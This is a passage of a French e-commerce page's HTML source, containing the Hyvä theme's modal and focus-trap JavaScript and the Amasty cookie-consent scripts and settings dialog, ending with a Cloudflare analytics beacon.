                const nextOnStack = modals[idx];
                const nextDialogElement = nextOnStack.instance.$refs[nextOnStack.name];
                if (! isOverlayDisabled(nextDialogElement)) {
                    nextOnStack.instance.$nextTick(() => setSiblingsInert(nextDialogElement, true));
                    break;
                }
            }
        }

        function focusables(dialogElement) {
            const selector = 'a, button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])';
            return Array.from(dialogElement.querySelectorAll(selector))
                .filter(el => !el.hasAttribute('disabled'));
        }

        function firstVisible(elements) {
            const a = Array.from(elements);
            for (let i = 0; i < a.length; i++) {
                if (a[i].offsetWidth || a[i].offsetHeight || a[i].getClientRects().length) return a[i];
            }
            return null;
        }

        function isInViewport(element) {
            const rect = element && element.getBoundingClientRect();
            return rect &&
                rect.top >= 0 &&
                rect.left >= 0 &&
                rect.right <= window.innerWidth &&
                rect.bottom <= window.innerHeight;
        }

        function setFocusAfterTransition(dialogElement, duration) {
            window.setTimeout(() => {
                const focusElement = firstVisible(dialogElement.querySelectorAll('[x-focus-first]')) ||
                    focusables(dialogElement)[0] ||
                    null;
                focusElement && isInViewport(focusElement) && focusElement.focus();
            }, duration + 1);
        }

        function determineTrigger($refs, dialog, trigger) {
                        if (typeof trigger === 'undefined' && typeof dialog === 'object' && dialog.target && dialog.target.focus) {
                return dialog.target;
            }
                        if (typeof dialog === 'string' && typeof trigger === 'object' && trigger.target && trigger.target.focus) {
                return trigger.target;
            }
                        if (typeof trigger === 'string') {
                try {
                    return $refs[trigger] || document.querySelector(trigger)
                } catch (e) {}
            }
                        if (trigger instanceof Element) {
                return trigger;
            }

                        return null;
        }

        function isOverlayDisabled(dialog) {
            return dialog && dialog.hasAttribute('x-no-overlay')
        }

        function areRemainingModalsWithoutOverlay(modals)
        {
            const overflowDisabled = modals.map(modal => modal.instance.$refs[modal.name]).filter(isOverlayDisabled);

            return overflowDisabled.length === modals.length;
        }

        window.hyva.modal = function(options) {

            const config = Object.assign({
                dialog: 'dialog',                 duration: 300,                 transitionEnter: 'transition ease-out duration-300',
                transitionEnterStart: 'opacity-0',
                transitionEnterEnd: 'opacity-100',
                transitionLeave: 'transition ease-in duration-300',
                transitionLeaveStart: 'opacity-100',
                transitionLeaveEnd: 'opacity-0',
            }, options);
            let lastHide = 0;

            return {
                opened: {},
                show(dialog, trigger) {
                    const focusTargetAfterHide = determineTrigger(this.$refs, dialog, trigger);
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    const dialogElement = this.$refs[name];
                    if (! dialogElement) {
                                                return;
                    }
                    const useOverlay = ! dialogElement.hasAttribute('x-no-overlay');

                    dialogElement.scrollTop = 0;

                                        if (this.opened[name]) {
                        return;
                    }

                    if (focusTargetAfterHide) {
                        focusTargetAfterHide.setAttribute('aria-expanded', 'true');
                    }

                    this.opened[name] = true;
                    useOverlay && this.$nextTick(() => setSiblingsInert(dialogElement, true));
                    setFocusAfterTransition(dialogElement, config.duration);

                    const frame = {name, instance: this, focusTarget: focusTargetAfterHide, time: Date.now()};

                    modals.push(frame);
                    if (useOverlay) {
                        document.body.classList.add('overflow-hidden');
                    }
                    return new Promise(resolve => frame.resolve = resolve);
                },
                cancel() {
                    this.hide(false);
                },
                ok() {
                    this.hide(true);
                },
                hide(value) {
                                        if (Date.now() - lastHide < config.duration) {
                        return;
                    }
                    lastHide = Date.now();

                    const modal = modals.pop() || {};
                    const name = modal.name;
                    this.opened[name] = false;

                    freeFocusFromModalTrap(modal)
                    trapFocusInNextModalWithOverlay();

                    const nextFocusAfterHide = modal.focusTarget;
                    nextFocusAfterHide && setTimeout(() => {
                        nextFocusAfterHide.setAttribute('aria-expanded', 'false');
                        nextFocusAfterHide.focus()
                    }, config.duration);

                    if (modals.length === 0 || areRemainingModalsWithoutOverlay(modals)) {
                        document.body.classList.remove('overflow-hidden');
                    }

                    modal.resolve(value);
                },
                overlay(dialog) {
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    return {
                        ['x-show']() {
                            return this.opened[name]
                        },
                        ['x-transition:enter']: config.transitionEnter,
                        ['x-transition:enter-start']: config.transitionEnterStart,
                        ['x-transition:enter-end']: config.transitionEnterEnd,
                        ['x-transition:leave']: config.transitionLeave,
                        ['x-transition:leave-start']: config.transitionLeaveStart,
                        ['x-transition:leave-end']: config.transitionLeaveEnd,
                        ['@hyva-modal-show.window'](event) {
                            event.detail && event.detail.dialog === name && this.show(name, event.detail.focusAfterHide)
                        }
                    };
                }
            };
        }

        window.hyva.modal.peek = () => modals.length > 0 && modals[modals.length -1]

        window.hyva.modal.pop = function () {
            if (modals.length > 0) {
                const modal = modals[modals.length -1];
                modal.instance.hide();
            }
        }

        window.hyva.modal.excludeSelectorsFromFocusTrap = function (selectors) {
            typeof selectors === 'string' || selectors instanceof String
                ? excludedFromFocusTrapping.add(selectors)
                : selectors.map(selector => excludedFromFocusTrapping.add(selector));
        }

        window.hyva.modal.eventListeners = {
            keydown: event => {
                if (event.key === 'Escape') {
                    window.hyva.modal.pop();
                }
            },
                        click: event => {
                if (modals.length > 0) {
                    const modal = modals[modals.length -1];
                    const dialog = modal.instance.$refs[modal.name];
                    if (modal.time + 50 < Date.now() && // if last click processing is more than 50ms ago
                        ! isOverlayDisabled(dialog) && // if dialog has overlay
                        ! dialog.contains(event.target)) { // if click is outside of dialog
                        modal.instance.hide();
                    }
                }
            }
        };

        document.addEventListener('keydown', window.hyva.modal.eventListeners.keydown);

        document.addEventListener('click', window.hyva.modal.eventListeners.click);
    })();
</script>

<script>
    (function () {
        'use strict';

        const storageName = 'AmastyCookieGroups';

        !!hyva.amStorage && hyva.amStorage.create(storageName, {
            /**
             * @type {{
             * checked: boolean,
             * cookies: {description: string, lifetime: number|null, name: string, provider: string, type: string}[],
             * description: string,
             * groupId: string|number,
             * isEssential: boolean,
             * name: string
             * }[]} name
             */
            groupData: [],
            cookiePolicy: undefined,
            lastUpdate: undefined,

            /**
             * @returns {string|number[]}
             */
            getEssentialGroupIds: function () {
                return this.groupData.reduce(function (essentialGroupIds, group) {
                        if (group.isEssential) {
                            essentialGroupIds.push(group.groupId)
                        }

                        return essentialGroupIds;
                    }, []);
            },

            getAllGroupIds: function () {
              return this.groupData.reduce(function (essentialGroupIds, group) {
                  essentialGroupIds.push(group.groupId)
                return essentialGroupIds;
              }, []);
            },

            /**
             * @returns {string|number[]}
             */
            getCheckedGroupIds: function () {
                return this.groupData.reduce(function (checkedGroupIds, group) {
                    if (group.checked) {
                        checkedGroupIds.push(group.groupId);
                    }

                    return checkedGroupIds;
                }, []);
            },

            /**
             * @param {string} cookieName
             * @returns {boolean}
             */
            isCookieEssential: function (cookieName) {
                const allEssentialCookies = this.groupData
                    .filter(group => group.isEssential)
                    .map(group => group.cookies)
                    .flat();

                return !!allEssentialCookies.find(cookie => cookie.name === cookieName);
            },

            /**
             * @param {boolean} setAcceptance
             * @returns {Promise}
             */
            updateGroupData: function (setAcceptance = false) {
                const cookieFetchUrl = `${BASE_URL}amcookie/cookie/cookies`;
                return fetch(cookieFetchUrl, {
                    method: "POST",
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    },
                    body: new URLSearchParams({
                        allowed: hyva.getCookie('amcookie_allowed'),
                        restriction: hyva.getCookie('amcookie_policy_restriction')
                    })
                })
                    .then(response => {
                        if (response.ok) {
                            return response.json();
                        }

                        return Promise.reject(`${response.status} ${response.statusText}`);
                    })
                    .then(data => {
                        this.cookiePolicy = data.cookiePolicy ?? 'allowed';
                        this.lastUpdate = data.lastUpdate ?? 0;
                        this.groupData = [...data.groupData];

                        hyva.setCookie('amcookie_policy_restriction', this.cookiePolicy, 10);
                        if (setAcceptance) {
                            amastyCookieManager.setLastCookieAcceptance(this.lastUpdate);
                        }

                        return data;
                    })
                    .catch(error => {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages([
                            {
                                type: "error",
                                text: error
                            }
                        ]);
                    })
                    .finally(() => window.dispatchEvent(new Event('amasty-cookie-group-updated')));
            },
        });
    })();
</script>
<script>
    (function (amastyCookieManager) {
        'use strict';

        amastyCookieManager.deleteDisallowedCookie = function () {
            let disallowedCookie = decodeURIComponent(hyva.getCookie('amcookie_disallowed') ?? '');

            if (!disallowedCookie) {
                return;
            }

            disallowedCookie.split(',').forEach(function (name) {
                if (!!hyva.amStorage && !hyva.amStorage.getStorage('AmastyCookieGroups').isCookieEssential(name)) {
                    hyva.setCookie(name, '', -1, true);
                }
            });
        };

        amastyCookieManager.isCookieAllowed = function (cookieName) {
            const allowedGroups = hyva.getCookie('amcookie_allowed');
            const disallowedCookie = decodeURIComponent(hyva.getCookie('amcookie_disallowed') ?? '');
            const isCookiePolicyAllowed = hyva.getCookie('amcookie_policy_restriction') === 'allowed';
            const isCookieEssential = !!hyva.amStorage
                && hyva.amStorage.getStorage('AmastyCookieGroups').isCookieEssential(cookieName);

            if (!isCookiePolicyAllowed || isCookieEssential) {
                return true;
            }

            return !((!allowedGroups && !disallowedCookie)
                || disallowedCookie.split(',').indexOf(cookieName) !== -1);
        };

        amastyCookieManager.processManageableCookies = function () {
            let cookieScripts = document.querySelectorAll('script[data-amcookie-groupid][type="text/plain"]');

            cookieScripts.forEach((elem) => {
                if (this.isChecked(elem.dataset['amcookie-groupid'])) {
                    let elClone = elem.cloneNode(true).setAttribute('type', 'text/javascript');

                    elem.remove();
                    document.body.appendChild(elClone);
                }
            });
        };

        amastyCookieManager.setLastCookieAcceptance = function (lastUpdate) {
            localStorage.setItem('am-last-cookie-acceptance', lastUpdate);
        };

        window.addEventListener('amasty-cookie-group-updated', () => {
            amastyCookieManager.deleteDisallowedCookie();
        });

        window.addEventListener('private-content-loaded', () => {
            amastyCookieManager.deleteDisallowedCookie();
        });
    }(window.amastyCookieManager = window.amastyCookieManager || {}));
</script>
<script>
    (function () {
        'use strict';

        window.addEventListener('cookiebar-action-accept', (event) => {
            const groups = event.detail;
            const url = `${BASE_URL}amcookie/cookie/savegroups`;
            const contentType = 'application/x-www-form-urlencoded; charset=UTF-8';
            const body = new URLSearchParams({
                form_key: hyva.getFormKey()
            });
            groups.length && groups.map(groupId => body.append('groups[]', groupId));

            fetch(url, {method: 'POST', body, headers: {'Content-Type': contentType}})
                .then(response => {
                    if (response.ok) {
                        return response.json();
                    }

                    return Promise.reject(`${response.status} ${response.statusText}`);
                })
                .then(data => {
                    if (data.success) {
                        !!hyva.amStorage && hyva.amStorage.getStorage('AmastyCookieGroups').updateGroupData(true);
                    }
                })
                .catch(error => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages([
                        {
                            type: "error",
                            text: error
                        }
                    ]);
                })
                .finally(() => {
                    amastyCookieManager.processManageableCookies();
                    window.dispatchEvent(new CustomEvent('cookiebar-action-accept-finish'));
                    window.dispatchEvent(new CustomEvent('amasty-cookie-group-updated'));
                    // Wait cookiebar close animation
                    setTimeout(() => {
                        window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    }, 100);
                });
        });
    })();
</script>
<script>
    (function () {
        'use strict';

        window.addEventListener('cookiebar-action-allow', () => {
            const url = `${BASE_URL}amcookie/cookie/allow`;
            const contentType = 'application/x-www-form-urlencoded; charset=UTF-8';
            const body = new URLSearchParams({
                form_key: hyva.getFormKey()
            });
            fetch(url, {method: 'POST', body, headers: {'Content-Type': contentType}})
                .then(response => {
                    if (response.ok) {
                        return response;
                    }

                    return Promise.reject(`${response.status} ${response.statusText}`);
                })
                .then(() => {
                    !!hyva.amStorage && hyva.amStorage.getStorage('AmastyCookieGroups').updateGroupData(true);
                })
                .catch(error => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages([
                        {
                            type: "error",
                            text: error
                        }
                    ]);
                })
                .finally(() => {
                    amastyCookieManager.processManageableCookies();
                    window.dispatchEvent(new CustomEvent('cookiebar-action-allow-finish'));
                    // Wait cookiebar close animation
                    setTimeout(() => {
                        window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    }, 100);
                });
        });
    })();
</script>

<script>
    (function () {
        'use strict';

        window.addEventListener('cookiebar-action-settings', () => {
            window.dispatchEvent(new Event('open-am-cookie-bar-settings'));
        });
    })();
</script>

<style>
    :root {
        /* Bar Color Settings */
        --ambar-background: #fff;
        --ambar-links-color: #326ed1;
        --ambar-policy-text: #374151;

        /* Buttons Color Settings */
        --ambar-button-accept-color: #337ab7;
        --ambar-button-accept-hover-color: #337ab7;
        --ambar-button-accept-text: #fff;
        --ambar-button-accept-hover-text: #fff;

        --ambar-button-allow-color: #337ab7;
        --ambar-button-allow-hover-color: #337ab7;
        --ambar-button-allow-text: #fff;
        --ambar-button-allow-hover-text: #fff;

        --ambar-button-decline-color: #337ab7;
        --ambar-button-decline-hover-color: #337ab7;
        --ambar-button-decline-text: #fff;
        --ambar-button-decline-hover-text: #fff;

        --ambar-button-settings-color: #337ab7;
        --ambar-button-settings-hover-color: #337ab7;
        --ambar-button-settings-text: #fff;
        --ambar-button-settings-hover-text: #fff;

        /* Buttons Order Settings */
        --ambar-button-accept-order: 0;
        --ambar-button-allow-order: 0;
        --ambar-button-settings-order: 0;
        --ambar-button-decline-order: 0;
    }
</style>

<div x-data="{...hyva.modal(), ...initCookieBarSettings()}" x-spread="eventListeners" x-bind="eventListeners">
    <div x-cloak x-spread="overlay('am-cookie-bar-settings')"
         x-bind="overlay('am-cookie-bar-settings')"
         class="fixed ambar-fixed-container inset-0 flex flex-col items-center justify-center text-left bg-gray-500/50 z-50"
         style="display: none;">
        <div x-ref="am-cookie-bar-settings" role="dialog" aria-labelledby="cookiebar-groups"
             class="am-cookie-bar-settings-popup relative inline-block max-h-screen overflow-auto
                max-w-[90vw] bg-white shadow-xl rounded-lg p-10 text-gray-700">
            <div tabindex="0" @focusin="focusDoneButton()"></div>
            <button @click="$dispatch(hide('close-am-cookie-bar-settings'))"
                    aria-label="Fermer"
                    x-ref="ambar-settings-close"
                    class="absolute right-2 top-2 text-gray-300 transition
                        hover:text-black focus:drop-shadow-md hover:drop-shadow-md">
                <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
                     stroke="currentColor"
                     stroke-width="2">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
                        <div class="am-cookie-bar__personalize-title">
                Vos choix concernant les cookies            </div>
                                        <div class="am-cookie-bar__personalize-description">
                    Les cookies sont importants pour le bon fonctionnement de notre site. Nous les utilisons pour optimiser votre expérience d'achat, personnaliser les offres et cibler les publicités selon vos centres d'intérêt.<br><br>Sélectionnez votre choix pour chaque catégorie de cookies puis cliquez sur "Enregistrer la sélection" pour confirmer. Vous pouvez modifier votre choix à tout moment depuis la page <a href='politiquedeconfidentialite' title='Privacy Policy' target='_blank'>Politique de confidentialité</a>.                </div>
                        <div class="w-full flex ">
                <button class="ambar-action-btn w-full text-xs font-semibold text-white uppercase bg-primary"
                        x-ref="ambar-settings-done"
                        x-focus-first
                        @click="$dispatch('cookiebar-action-accept', $store.AmastyCookieGroups.getAllGroupIds())">
                    Tout accepter                </button>
            </div>
            <div id="cookiebar-groups" class="cookiebar-groups">
                
<div class="w-full flex flex-col">
    <template x-for="group in $store.AmastyCookieGroups.groupData" :key="group.groupId">
        <div class="mb-2">
            <div class="header flex justify-between items-start py-2">
                <h3 class="text-lg font-semibold pr-6 ambar-group-title" x-text="group.name"></h3>
                <div class="ambar-choice-toggle">
                    <input type="checkbox"
                           class="ambar-choice-toggle__input"
                                   name="groups[]"
                                   x-model="group.checked"
                                   :id="`amcookie-classic-group-${group.groupId}`"
                                   :disabled="group.isEssential"
                                   :value="group.groupId"
                                   :aria-label="group.name">
                    <label class="ambar-choice-toggle__label" :for="`amcookie-classic-group-${group.groupId}`">                    </label>

                </div>
            </div>
            <p class="py-2 text-sm ambar-group-description" x-html="group.description"></p>
        </div>
    </template>
</div>
            </div>
            <div class="w-full flex button-container">
                <button class="ambar-action-btn decline-btn w-full text-xs font-semibold text-white uppercase bg-primary"
                        x-ref="ambar-settings-done"
                        @click="$dispatch('cookiebar-action-decline', $store.AmastyCookieGroups.getEssentialGroupIds())">
                    Tout refuser                </button>
                <button class="ambar-action-btn w-full text-xs font-semibold text-white uppercase bg-primary"
                        x-ref="ambar-settings-done"
                        x-focus-first
                        @click="$dispatch('cookiebar-action-accept', $store.AmastyCookieGroups.getCheckedGroupIds())">
                    Enregistrer la sélection                </button>
            </div>
            <div tabindex="0" @focusin="focusCloseButton()"></div>
        </div>
    </div>
</div>

<script>
    'use strict';

    function initCookieBarSettings() {
        return {
            eventListeners: {
                ['@close-am-cookie-bar-settings.window']() {
                    !!this.opened['am-cookie-bar-settings'] &&
                    this.hide('am-cookie-bar-settings');
                },
                ['@open-am-cookie-bar-settings.window']() {
                    !this.opened['am-cookie-bar-settings'] &&
                    this.show('am-cookie-bar-settings');
                },
                ['@cookiebar-action-accept-finish.window']() {
                    !!this.opened['am-cookie-bar-settings'] &&
                    this.hide('am-cookie-bar-settings');
                },
                ['@cookiebar-action-decline.window']() {
                  !!this.opened['am-cookie-bar-settings'] &&
                  this.hide('am-cookie-bar-settings');
                }
            },
            focusDoneButton: function () {
                this.$refs['ambar-settings-done']?.focus();
            },
            focusCloseButton: function () {
                this.$refs['ambar-settings-close']?.focus();
            }
        }
    }
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dadd8e9194ed4278ae269f9775544cbf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
